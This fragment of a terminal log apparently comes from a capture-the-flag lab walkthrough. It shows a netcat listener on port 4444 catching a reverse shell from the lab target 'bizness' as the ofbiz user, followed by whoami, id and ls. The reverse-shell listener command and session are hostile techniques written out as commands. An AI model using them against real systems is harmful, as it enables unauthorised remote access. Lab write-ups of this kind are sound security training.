 ┌──(root@kali)-[/home/h4m5t/Desktop]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.129.232.1] 53640
bash: cannot set terminal process group (605): Inappropriate ioctl for device
bash: no job control in this shell
ofbiz@bizness:/opt/ofbiz$ whoami
whoami
ofbiz
ofbiz@bizness:/opt/ofbiz$ id
id
uid=1001(ofbiz) gid=1001(ofbiz-operator) groups=1001(ofbiz-operator)
ofbiz@bizness:/opt/ofbiz$ ls